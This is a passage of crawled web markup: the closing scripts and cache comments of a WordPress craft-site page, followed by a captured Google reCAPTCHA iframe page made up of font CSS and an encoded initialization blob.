document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}});else{rsCustomAjaxContent_Once=!0;rsCustomAjaxContentLoadingFunction()}</script> <link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/dce4cd16fa965619122cee38d4ef3794.css?ver=f3794' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a0742400c9c3b47fe6296572543a7f04.js?ver=a7f04" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/larscraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/8d51db9199ae4612f1c413e9a127d356.js?ver=7d356" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a2b905410d029255de1bee0d21623f2a.js?ver=23f2a" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/d7d8ff3e51affd0812bb207a39c27b69.js?ver=27b69" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/1cfbb8142c5a233dc882470b1e69d403.js?ver=9d403" id="bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/4db74b256fe13a9674a79b3f0887a8f8.js?ver=7a8f8" id="tweenmax-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/5fc76f71842ff4d4f19ba7e1cb99f6f6.js?ver=9f6f6" id="google-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9b31807edacf33367cbde7d700f396ea.js?ver=396ea" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha={"sitekey":"6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/9ae84d3deeb0791d2030c50c8c416271.js?ver=16271" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/a6d7eec3ae146ce256c5c4b4529e187e.js?ver=e187e" id="aurum-custom-js"></script> <script>jQuery(document).ready(function($){$.debounce(200,function(){$('.slick-initialized').each(function(i,slick){if(slick.slick.slideCount>1){var watcher=scrollMonitor.create(slick,-jQuery(slick).height()*-0.7);watcher.enterViewport(function(){$(slick).addClass('slick-swipe-sample');watcher.destroy()})}})})})</script>  <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 00:06:07 -->
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-20 00:06:07 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti&co=aHR0cHM6Ly9sYXJzY3JhZnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2u5fo7qes5p8
body_size: 48999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XKY0B3q_zmfMgxs2Gpfflg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XKY0B3q_zmfMgxs2Gpfflg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XKY0B3q_zmfMgxs2Gpfflg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dgy1cPxB0NcKlcMKQO8KXfXUDZsOdwrLCucOHw4ggG8K2FMKNw5DDusOANMOTw6/Du2F1MMKISWQQZsK3woRIZGzDssKMwopMQU1lwrFAY8O1wpZMXsOewrnDvHQWeVcvw5wjwp0vLXc/ZcOOYMKSFBDDm8OAwqvCl1hbMcK/SFIkwpfDmsK/F8KLZsKKwqBKwrLCujoewrc3TkXDvG8ww783E1/[base64]/[base64]/Dn8KEwog8w4gLw5vDkgvCtsKGw4JPw5pjw5xBwrBcOMKZM0zDlMOSwqLDosO2IMKmw5/DnXQTYcOQRUfDl0lOYcKrDcOLw5oHe1xbwrUHwrLCi8K7TlrDisKwHcOQJ8O2w7zCrSJNacK3w6VOTljCpBXCiRzDlsOCwqZ6CkTCiMO+wozDjDdnR8O2w4vDvcKgQEjDpcOpwp0jAStewrsgw5nDscOmBcOWw77CtMKBw6Yyw6xuwqoIw6/DqcKKW8O9M1bCnsOycnwVBUbCoApCRRzCh8KPZcOcwqQiw79Mw54vw4vCgcKJwotMw4rCi8K3w7l3w6nDlcOwwqV9ZsO5JMOkJcO/Ik5APQTCpMOGBcKBw6PCv8Kcw6rCqE8awqvCtk1BZkXCml/DonzCgsOSYRbCpsK7N1EvwqnCicO1wrRHasKmw4Qww5oAwqscBiZLc8Oow61Tw4bCi2vDk8KiNV/CjxvDq8KxwqZTbWRiGgXCvcO0BMKdeMKqfsOMw7Y2wpfDi8OsDMO+wpB2IsKGPUrDqD1vwpLCmMO3w7wgw4bCisKnwqFfU8K6RcONO8K2W8OTAiLDtF5Aw6Jkwq7Dl2RVwqzCrsKrworDqREDfMOnw4EEYnw2w7FHwr9WKcKtasKOw4vDmhgyTMK8NmLDjDQNw6lqZ1/CucOrw6cxwrbCtsK5C0EUwqhUKhNxwpwGYcOfwrhuaMO2wqzCt09Cw4PDq8Omw7M1JA9/aMKaXw9Hw4JeOMKFworDoMOMw5ZJwojDn1Izwp1QwogKXlAqY8O5CELCuyTCocOJw59Sw4Btw5FEe3VhE8KaLxvDrMKNbcOuAWVyXjnDun1YwqDClEVNWcKMw594wqVww40qwq1feV57AMO6U8OUw51/[base64]/C8Oiw6nDt8OFFHFZw6fCuXjDkWfDmDfCgsK8fyNoPcO9asOjw6pQw5TCv